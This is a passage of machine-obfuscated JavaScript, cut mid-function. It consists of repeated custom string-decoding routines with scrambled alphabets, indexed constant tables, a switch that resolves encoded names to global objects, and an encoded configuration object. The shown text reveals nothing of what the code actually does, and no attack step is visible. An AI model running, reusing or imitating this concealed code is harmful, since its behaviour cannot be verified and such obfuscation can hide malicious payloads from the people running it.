gyJewBw(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x21]]=\"9YUIXbNeT,r\\\":gBAiuOy<Cqd%3`Gj|6n0#v7VM?^h!w~[4R(DzL&@2*}t]WH+=Ea;k$xpo8/s5>K{J.fFcPm)QS_l1Z\",MbU_ni[g7qxukq[0x1e]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[-g7qxukq[0x20]]=MbU_ni[g7qxukq[0x1e]].length,MbU_ni[g7qxukq[0x25]]=[],MbU_ni[-g7qxukq[0x23]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x1f]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x1f]]<MbU_ni[-g7qxukq[0x20]];MbU_ni[g7qxukq[0x1f]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[-g7qxukq[0x21]].indexOf(MbU_ni[g7qxukq[0x1e]][MbU_ni[g7qxukq[0x1f]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[-g7qxukq[0x23]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x25]].push(MbU_ni[-g7qxukq[0x23]]&g7qxukq[0x3]),MbU_ni[-g7qxukq[0x23]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x25]].push((MbU_ni[-g7qxukq[0x23]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x25]])}function jf2O4dc(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW=MbU_ni[j2CLJD]();for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU[jf2O4dc(g7qxukq[0x1a])];QT8eWeC++){QPgEK4(Yu9e6L);function Yu9e6L(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"A0>fsxB?CQ<UIV(pDOX4b=+a;17w#^jr)Tq$8c!StnZh&Fvg[]\\\"iWLR_K.PJYe63MENGk/H@d%}lo59`u,*|2z{y~:m\",MbU_ni[g7qxukq[0x26]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xf]]=MbU_ni[g7qxukq[0x26]].length,MbU_ni[-g7qxukq[0x2a]]=[],MbU_ni[g7qxukq[0x27]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xc]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xf]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x29]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x26]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x29]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x5]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x5]]=MbU_ni[-g7qxukq[0x29]]}else{FvXU2dh(MbU_ni[g7qxukq[0x5]]+=MbU_ni[-g7qxukq[0x29]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x27]]|=MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]],MbU_ni[g7qxukq[0xc]]+=(MbU_ni[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[-g7qxukq[0x2a]].push(MbU_ni[g7qxukq[0x27]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x27]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0xc]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0xc]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x5]]>-g7qxukq[0x1]){MbU_ni[-g7qxukq[0x2a]].push((MbU_ni[g7qxukq[0x27]]|MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[-g7qxukq[0x2a]])}function YBHONl(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=Yu9e6L(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(typeof WVjrjW[qYGDYU[QT8eWeC]]===YBHONl(g7qxukq[0x84])+YBHONl(0x5a))continue pbTyVB}return WVjrjW}catch(EPLIahr){}return WVjrjW||this}function iRbleI(MbU_ni){QPgEK4(qYGDYU);function WVjrjW(MbU_ni){var WVjrjW=\"Cx4AF>w+D[d5*0;8#p!NuBh6,PZ71rTL${~=U(%]<v9qjMl^WG?zKIEaQ:eXoy}@&fSg`cY3s|\\\"JiHb_)k/2.mRVOnt\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni){case laKqz7(g7qxukq[0xa]):return QT8eWeC[qYGDYU(g7qxukq[0xdb])];case qYGDYU(0x5d)+g7qxukq[0x2d]:return QT8eWeC[qYGDYU(0x5e)];case qYGDYU(g7qxukq[0x16]):return QT8eWeC[qYGDYU(g7qxukq[0x54])];case qYGDYU(0x61):return QT8eWeC[qYGDYU(g7qxukq[0xb8])];case qYGDYU(g7qxukq[0xb9])+\"w\":return QT8eWeC[qYGDYU(g7qxukq[0xa6])+qYGDYU(g7qxukq[0x7e])];case qYGDYU(0x66):return QT8eWeC[qYGDYU(0x67)];case qYGDYU(0x68):return QT8eWeC[qYGDYU(g7qxukq[0x7f])];case qYGDYU(0x6a):return QT8eWeC[qYGDYU(0x6b)];case qYGDYU(g7qxukq[0xff]):return QT8eWeC[qYGDYU(g7qxukq[0x13d])];case qYGDYU(g7qxukq[0xa0]):return QT8eWeC[qYGDYU(0x6f)];case qYGDYU(0x70):return QT8eWeC[qYGDYU(0x71)];case qYGDYU(0x72):return QT8eWeC[qYGDYU(0x73)+\"U\"];case qYGDYU(g7qxukq[0x13]):return QT8eWeC[qYGDYU(g7qxukq[0x196])];case qYGDYU(g7qxukq[0x14e])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0x77)];case qYGDYU(0x78):return QT8eWeC[qYGDYU(0x79)];case qYGDYU(0x7a):return QT8eWeC[qYGDYU(0x7b)];case qYGDYU(g7qxukq[0x29]):return QT8eWeC[qYGDYU(g7qxukq[0x97])];case qYGDYU(g7qxukq[0x3c]):return QT8eWeC[qYGDYU(g7qxukq[0x2b])];case qYGDYU(g7qxukq[0x2c]):return QT8eWeC[qYGDYU(g7qxukq[0xe0])];case qYGDYU(g7qxukq[0x6a]):return QT8eWeC[qYGDYU(0x83)+g7qxukq[0xab]];case qYGDYU(g7qxukq[0x7c]):return QT8eWeC[qYGDYU(0x85)];case qYGDYU(g7qxukq[0xd9])+\"B\":return QT8eWeC[qYGDYU(0x87)];case qYGDYU(0x88):return QT8eWeC[qYGDYU(0x89)];case qYGDYU(0x8a)+g7qxukq[0x280]:return QT8eWeC[qYGDYU(0x8b)];case qYGDYU(g7qxukq[0x53]):return QT8eWeC[qYGDYU(0x8d)];case qYGDYU(0x8e)+g7qxukq[0x13f]:return QT8eWeC[qYGDYU(0x8f)];case qYGDYU(0x90):return QT8eWeC[qYGDYU(0x91)];case qYGDYU(0x92)+g7qxukq[0x187]:return QT8eWeC[qYGDYU(g7qxukq[0xaa])];case qYGDYU(0x94):return QT8eWeC[qYGDYU(0x95)];case qYGDYU(g7qxukq[0x47]):return QT8eWeC[qYGDYU(0x97)];case qYGDYU(0x98):return QT8eWeC[qYGDYU(0x99)+g7qxukq[0x2d]];case qYGDYU(g7qxukq[0xbc]):return QT8eWeC[qYGDYU(g7qxukq[0x6])];case qYGDYU(g7qxukq[0xfc]):return QT8eWeC[qYGDYU(g7qxukq[0xca])];case qYGDYU(g7qxukq[0xbf]):return QT8eWeC[qYGDYU(0x9f)];case qYGDYU(g7qxukq[0xa3]):return QT8eWeC[qYGDYU(g7qxukq[0x8b])];case qYGDYU(g7qxukq[0x190]):return QT8eWeC[qYGDYU(g7qxukq[0x40])];case qYGDYU(0xa4):return QT8eWeC[qYGDYU(g7qxukq[0x191])];case qYGDYU(0xa6):return QT8eWeC[qYGDYU(0xa7)];case qYGDYU(g7qxukq[0x6e]):return QT8eWeC[qYGDYU(0xa9)];case qYGDYU(g7qxukq[0x3b])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0xab)];case qYGDYU(g7qxukq[0x80]):return QT8eWeC[qYGDYU(g7qxukq[0xfb])+qYGDYU(g7qxukq[0x199])];case qYGDYU(g7qxukq[0xbe]):return QT8eWeC[qYGDYU(g7qxukq[0xc8])];case qYGDYU(g7qxukq[0x18f]):return QT8eWeC[qYGDYU(g7qxukq[0xc6])];case qYGDYU(g7qxukq[0x33]):return QT8eWeC[qYGDYU(0xb4)];case qYGDYU(0xb5):return QT8eWeC[qYGDYU(g7qxukq[0x48])];case qYGDYU(g7qxukq[0x31]):return QT8eWeC[qYGDYU(0xb8)];case qYGDYU(g7qxukq[0x3d]):return QT8eWeC[qYGDYU(g7qxukq[0xe5])];case qYGDYU(g7qxukq[0x14b]):return QT8eWeC[qYGDYU(g7qxukq[0xa9])];case qYGDYU(g7qxukq[0x50]):return QT8eWeC[qYGDYU(0xbe)];case qYGDYU(g7qxukq[0x125])+g7qxukq[0xd6]:return QT8eWeC[qYGDYU(g7qxukq[0x4a])];case qYGDYU(g7qxukq[0x85]):return QT8eWeC[qYGDYU(0xc2)];case qYGDYU(0xc3):return QT8eWeC[qYGDYU(0xc4)];case qYGDYU(0xc5):return QT8eWeC[qYGDYU(g7qxukq[0x195])];case qYGDYU(g7qxukq[0x11]):return QT8eWeC[qYGDYU(g7qxukq[0xbd])];case qYGDYU(g7qxukq[0x18]):return QT8eWeC[qYGDYU(0xca)];case qYGDYU(0xcb):return QT8eWeC[qYGDYU(0xcc)];case qYGDYU(0xcd):return QT8eWeC[qYGDYU(g7qxukq[0x13e])+\"K\"];case qYGDYU(0xcf):return QT8eWeC[qYGDYU(g7qxukq[0x83])];case qYGDYU(g7qxukq[0x20]):return QT8eWeC[qYGDYU(0xd2)+\"8\"];case qYGDYU(g7qxukq[0xa8]):return QT8eWeC[qYGDYU(g7qxukq[0xfd])];case qYGDYU(0xd5):return QT8eWeC[qYGDYU(0xd6)];case qYGDYU(g7qxukq[0x30]):return QT8eWeC[qYGDYU(0xd8)];case qYGDYU(0xd9)+\"X\":return QT8eWeC[qYGDYU(0xda)];case qYGDYU(g7qxukq[0xf8]):return QT8eWeC[qYGDYU(g7qxukq[0x124])];case qYGDYU(g7qxukq[0x8a]):return QT8eWeC[qYGDYU(g7qxukq[0x49])];case qYGDYU(g7qxukq[0x2f]):return QT8eWeC[qYGDYU(g7qxukq[0x4c])];case qYGDYU(0xe1)+g7qxukq[0x5c]:return QT8eWeC[qYGDYU(g7qxukq[0xc9])];case qYGDYU(g7qxukq[0x3a]):return QT8eWeC[qYGDYU(g7qxukq[0x51])];case qYGDYU(g7qxukq[0xd8]):return QT8eWeC[qYGDYU(g7qxukq[0x14])];case qYGDYU(0xe7)+g7qxukq[0x7]:return QT8eWeC[qYGDYU(0xe8)]}}function iUvd06l(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0xf],QPgEK4(qYGDYU));function WVjrjW(MbU_ni){var WVjrjW=\".,?^1dYh0x%nwfIev4VkPUH+Mp[{#cGoqF_t(N&W|/8=J*2;}E`$ar3D6:gjC7LQS~XZ]siKBu>)!lAOR9y<mb@\\\"z5T\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni[g7qxukq[0x0]]){case qYGDYU(g7qxukq[0xd1]):return MbU_ni[g7qxukq[0x1]]+MbU_ni[g7qxukq[0x1e]]}}function HINtud(){}function cqX1pH8(MbU_ni,WVjrjW=g7qxukq[0x1]){QPgEK4(qYGDYU);function qYGDYU(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x34]]=\"(NPCVlsOUYFDJKBpaZWLHtqcnwziu0=57*#{?;91}>jdoMreG.\\\"6x,):Qkg!+$&fh@^y%vIS[<Em_A~R|]/3TbX84`2\",MbU_ni[g7qxukq[0x30]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0x31]]=MbU_ni[g7qxukq[0x30]].length,MbU_ni[g7qxukq[0x32]]=[],MbU_ni[g7qxukq[0x35]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0x31]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x33]]=MbU_ni[-g7qxukq[0x34]].indexOf(MbU_ni[g7qxukq[0x30]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x33]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[-g7qxukq[0x33]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[-g7qxukq[0x33]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x35]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x32]].push(MbU_ni[g7qxukq[0x35]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x35]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x32]].push((MbU_ni[g7qxukq[0x35]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x32]])}function j2CLJD(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=qYGDYU(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(j2CLJD(g7qxukq[0x6d]))[j2CLJD(0xeb)+j2CLJD(g7qxukq[0xc5])+\"ty\"](MbU_ni,j2CLJD(0xed),{[j2CLJD(g7qxukq[0x17a])]:WVjrjW,[j2CLJD(g7qxukq[0x36])]:g7qxukq[0x37]});return MbU_ni}function FvXU2dh(){FvXU2dh=function(){}}return function(MbU_ni,WVjrjW,qYGDYU){\"use strict\";function j2CLJD(MbU_ni){var WVjrjW=\"^E#H\\\"j)/pTSxA~tiD(uBdFkc4vs`n8,3eg]1MVwoU6IZblNPW=O9;!J:zY2Gy<%0>qQ.?+$LKRCfX5*|_@h7{[&r}ma\",qYGDYU,j2CLJD,o_PWk4,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,o_PWk4=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){o_PWk4.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(o_PWk4)}function o_PWk4(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0xd7])+o_PWk4(g7qxukq[0x6c])][o_PWk4(g7qxukq[0xb3])](o_PWk4(g7qxukq[0x3f]),{[o_PWk4(g7qxukq[0x149])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1ed])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x1f3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x57])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x10f])]:\"\",[o_PWk4(g7qxukq[0xb0])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xb4])]:g7qxukq[0x38],[o_PWk4(0xfc)]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20b])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x20a])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0x3])]:g7qxukq[0x38],[o_PWk4(g7qxukq[0xae])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0xb6])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x1e9])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x131])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0xad])]:g7qxukq[0x37],[o_PWk4(g7qxukq[0x19a])]:g7qxukq[0x37],[o_PWk4(0x106)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10a])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x10d])]:g7qxukq[0x0],[o_PWk4(0x109)]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x19b])]:g7qxukq[0x0],[o_PWk4(g7qxukq[0x1ba])]:{},[o_PWk4(0x10c)]:g7qxukq[0x38],[o_PWk4(0x10d)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x293])]:[],[o_PWk4(0x10f)]:function(){function qYGDYU(qYGDYU){var j2CLJD=\"pKq9*D}])1y5.gt&$ehO0Y+;@!%NEC(vWclmMuBIaG7s>k=`dHRzA|nT4#2PS^o,r_Qb:3x~w8J6\\\"?/F<{[fVLUjZXi\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(o_PWk4(0x110)in HINtud){SkMRDA()}function SkMRDA(){function qYGDYU(qYGDYU){var j2CLJD=\"H7=`x>#(,Vj/[_OLPyl&tzinTeGQ?0!9{AMsB|CW4mc~%*rkb5qUSF\\\"DNva1^+I$h:fKoE)}]gR;Y32XwdJu@Z<p8.6\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function j2CLJD(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=qYGDYU(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr),QPgEK4(SkMRDA),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(cqX1pH8),QPgEK4(Yu9e6L),QPgEK4(laKqz7),QPgEK4(jf2O4dc,g7qxukq[0x1e]),QPgEK4(gyJewBw),QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1a]]=\"[OtacHnkjVwG?M0K!#@oy2eNh1q5}+~i_]AY|W7T/(sv>z*{mP,DL^lEBF)J6$X&3C%:fQZupd`=9Rr\\\"U4.;gSbI8x<\",qYGDYU[g7qxukq[0x3a]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x3a]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x3b]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x2]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x3c]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x3c]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x3c]]++){qYGDYU[g7qxukq[0x3d]]=qYGDYU[g7qxukq[0x1a]].indexOf(qYGDYU[g7qxukq[0x3a]][qYGDYU[-g7qxukq[0x3c]]]);if(qYGDYU[g7qxukq[0x3d]]===-g7qxukq[0x1])continue;if(qYGDYU[-g7qxukq[0x1]]<g7qxukq[0x0]){qYGDYU[-g7qxukq[0x1]]=qYGDYU[g7qxukq[0x3d]]}else{FvXU2dh(qYGDYU[-g7qxukq[0x1]]+=qYGDYU[g7qxukq[0x3d]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x3b]]|=qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]],qYGDYU[-g7qxukq[0x2]]+=(qYGDYU[-g7qxukq[0x1]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x3b]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x3b]]>>=g7qxukq[0x2],qYGDYU[-g7qxukq[0x2]]-=g7qxukq[0x2])}while(qYGDYU[-g7qxukq[0x2]]>g7qxukq[0x8]);qYGDYU[-g7qxukq[0x1]]=-g7qxukq[0x1]}}if(qYGDYU[-g7qxukq[0x1]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x3b]]|qYGDYU[-g7qxukq[0x1]]<<qYGDYU[-g7qxukq[0x2]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof 